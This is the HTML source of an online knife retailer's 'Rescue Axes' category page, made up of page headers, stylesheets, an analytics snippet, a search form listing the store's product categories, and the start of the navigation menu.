

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/rescue-axes-124-1.html
body_size: 19350
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Rescue Axes &amp; Firemans Safety Axes | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Rescue Axes &amp; Firemans Safety Axes | OsoGrandeKnives" />
	<meta name="keywords" content="Rescue Axes, Tactical Rescue Axe, Firemans Safety Axes, Firemans Axe, Entry Axe, Safety Axe, Tactical Axe, Entry Axe, Emergency Ax" />
	<meta name="description" content="Buy Rescue Axes from OsoGrandeKnives.com - America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/rescue-axes-124-1.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=124&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
